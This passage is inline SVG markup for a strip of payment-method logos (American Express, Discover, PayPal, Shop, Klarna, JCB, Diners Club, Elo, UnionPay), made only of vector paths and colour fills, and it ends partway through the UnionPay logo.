<svg id="American_Express" data-name="American Express" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_556" data-name="Path 556" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#006fcf"></path>
  <path id="Path_557" data-name="Path 557" d="M10.614,11l1.03,2.484H9.593Zm21.389.1H28.043v1.1h3.9v1.641H28.051v1.221h3.961v.979l2.764-2.973-2.764-3.1L32,11.106Zm-18.712-3.1h5.316l1.18,2.562L20.881,8h13.8l1.434,1.576L37.6,8h6.338l-4.682,5.1,4.634,5.069H37.455l-1.434-1.576-1.5,1.576h-22.5l-.657-1.576h-1.5L9.2,18.17H4L8.372,8h4.564ZM24.819,9.435H21.839l-2,4.682L17.681,9.435H14.725V15.8L11.984,9.435H9.332l-3.169,7.3H8.231l.657-1.576h3.454L13,16.734h3.619V11.524l2.33,5.219h1.583l2.315-5.2v5.2h1.94l.032-7.309ZM37.246,13.1l3.368-3.665H38.19l-2.13,2.286L34,9.435H26.157v7.307h7.731l2.148-2.3,2.06,2.3H40.59L37.248,13.1Z" transform="translate(-0.008 1.269)" fill="#fff"></path>
</svg>
<svg id="Discover" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <defs>
    <radialGradient id="radial-gradient" cx="0.446" cy="0.741" r="0.5" gradientUnits="objectBoundingBox">
      <stop offset="0" stop-color="#ffefe1"></stop>
      <stop offset="0.1" stop-color="#fee9d8"></stop>
      <stop offset="0.3" stop-color="#fddcbf"></stop>
      <stop offset="0.5" stop-color="#fbc597"></stop>
      <stop offset="0.7" stop-color="#f8a660"></stop>
      <stop offset="1" stop-color="#f58220"></stop>
    </radialGradient>
    <clipPath id="clip-path">
      <rect id="Rectangle_130" data-name="Rectangle 130" width="44.758" height="7.207" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_203" data-name="Group 203" transform="translate(0)">
    <path id="Path_580" data-name="Path 580" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
    <path id="Intersection_1" data-name="Intersection 1" d="M0,12.49C20.409,8.749,32.716,1.66,35.394,0V9.842a2.662,2.662,0,0,1-2.661,2.648Z" transform="translate(12.508 16.641)" fill="#f58220"></path>
    <path id="Path_568" data-name="Path 568" d="M34.3,20.8" transform="translate(10.009 5.418)" fill="#e83530"></path>
  </g>
  <path id="Path_569" data-name="Path 569" d="M20.926,6.1a3.578,3.578,0,1,0,0,7.15,3.578,3.578,0,1,0,0-7.15Z" transform="translate(4.09 0.521)" fill="url(#radial-gradient)"></path>
  <g id="Group_205" data-name="Group 205" transform="translate(1.331 6.621)">
    <g id="Group_204" data-name="Group 204" transform="translate(0 0)" clip-path="url(#clip-path)">
      <path id="Path_581" data-name="Path 581" d="M2.016.117H0V6.995H2.005A3.715,3.715,0,0,0,4.512,6.2,3.422,3.422,0,0,0,5.788,3.559,3.459,3.459,0,0,0,2.016.117m1.6,5.166a2.632,2.632,0,0,1-1.876.548h-.37V1.282h.37a2.581,2.581,0,0,1,1.876.556,2.284,2.284,0,0,1,.757,1.711,2.327,2.327,0,0,1-.757,1.733" transform="translate(0 0.038)" fill="#231f20"></path>
      <rect id="Rectangle_129" data-name="Rectangle 129" width="1.371" height="6.876" transform="translate(6.421 0.155)" fill="#231f20"></rect>
      <path id="Path_582" data-name="Path 582" d="M9.08,2.783c-.822-.3-1.064-.5-1.064-.865,0-.434.43-.763,1.021-.763a1.433,1.433,0,0,1,1.107.555l.719-.916A3.118,3.118,0,0,0,8.793.03,2.048,2.048,0,0,0,6.6,2c0,.949.442,1.433,1.73,1.888a5.531,5.531,0,0,1,.947.392.819.819,0,0,1,.41.711.992.992,0,0,1-1.064.969A1.622,1.622,0,0,1,7.13,5.042l-.886.837A2.75,2.75,0,0,0,8.678,7.187,2.248,2.248,0,0,0,11.1,4.929c0-1.094-.464-1.589-2.024-2.146" transform="translate(2.064 0.009)" fill="#231f20"></path>
      <path id="Path_583" data-name="Path 583" d="M10.219,3.6a3.6,3.6,0,0,0,3.711,3.59,3.86,3.86,0,0,0,1.719-.4V5.207a2.216,2.216,0,0,1-1.655.752,2.272,2.272,0,0,1-2.362-2.372A2.3,2.3,0,0,1,15.649,2V.421A3.568,3.568,0,0,0,13.962,0a3.659,3.659,0,0,0-3.743,3.6" transform="translate(3.378 0)" fill="#231f20"></path>
      <path id="Path_584" data-name="Path 584" d="M23.487,4.737,21.611.117h-1.5L23.1,7.169h.74L26.871.117H25.385Z" transform="translate(6.65 0.038)" fill="#231f20"></path>
      <path id="Path_585" data-name="Path 585" d="M25.66,6.994h3.889V5.83H27.032V3.972h2.422V2.807H27.032V1.282h2.518V.118H25.66Z" transform="translate(8.483 0.038)" fill="#231f20"></path>
      <path id="Path_586" data-name="Path 586" d="M33.786,2.147C33.786.86,32.878.118,31.3.118H29.263V6.994h1.372V4.231h.178l1.9,2.764H34.4L32.182,4.1a1.841,1.841,0,0,0,1.6-1.95M31.034,3.283h-.4V1.2h.42c.856,0,1.321.352,1.321,1.021,0,.691-.466,1.063-1.343,1.063" transform="translate(9.674 0.038)" fill="#231f20"></path>
      <path id="Path_587" data-name="Path 587" d="M33.5.549c0-.12-.082-.185-.234-.185h-.2V.969h.146V.733l.173.236h.184l-.2-.25A.166.166,0,0,0,33.5.549m-.258.082h-.029V.474h.029c.072,0,.109.026.109.078s-.037.079-.109.079" transform="translate(10.931 0.118)" fill="#231f20"></path>
      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
    </g>
  </g>
</svg>
<svg id="Paypal" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
  </g>
</svg>
<svg id="Shop" xmlns="http://www.w3.org/2000/svg" width="47.9" height="29.135" viewBox="0 0 47.9 29.135">
  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
  </g>
</svg>
<svg id="Klarna." xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
</svg>
<svg id="jcb" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <g id="Group_202" data-name="Group 202" transform="translate(0)">
    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  </g>
  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
</svg>
<svg id="Diners_Club" data-name="Diners Club" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
</svg>
<svg id="Elo" xmlns="http://www.w3.org/2000/svg" width="47.902" height="29.132" viewBox="0 0 47.902 29.132">
  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
  </g>
</svg>
<svg id="Union_Pay" data-name="Union Pay" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="48.148" height="29.135" viewBox="0 0 48.148 29.135">
  <defs>
    <clipPath id="clip-path">
      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
    </clipPath>
  </defs>
  <g id="Group_212" data-name="Group 212">
    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
  </g>
  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.